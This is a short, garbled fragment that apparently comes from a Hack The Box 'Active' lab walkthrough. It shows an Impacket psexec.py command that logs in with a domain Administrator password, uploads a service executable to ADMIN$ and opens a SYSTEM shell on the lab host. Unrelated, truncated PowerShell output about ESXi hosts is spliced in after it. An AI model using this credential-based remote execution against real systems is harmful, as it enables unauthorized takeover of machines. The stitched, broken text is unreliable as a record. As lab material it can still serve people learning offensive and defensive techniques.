 psexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file XiFguQzD.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service FxGy on 10.10.10.100.....
[*] Starting service FxGy.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
PS C:\Dropbox\PowerShe
ComputerName STDOUT
vista64esxi VMware Vi
2008r2esxi VMware Vi
PS C:\Dropbox\PowerShe
Example of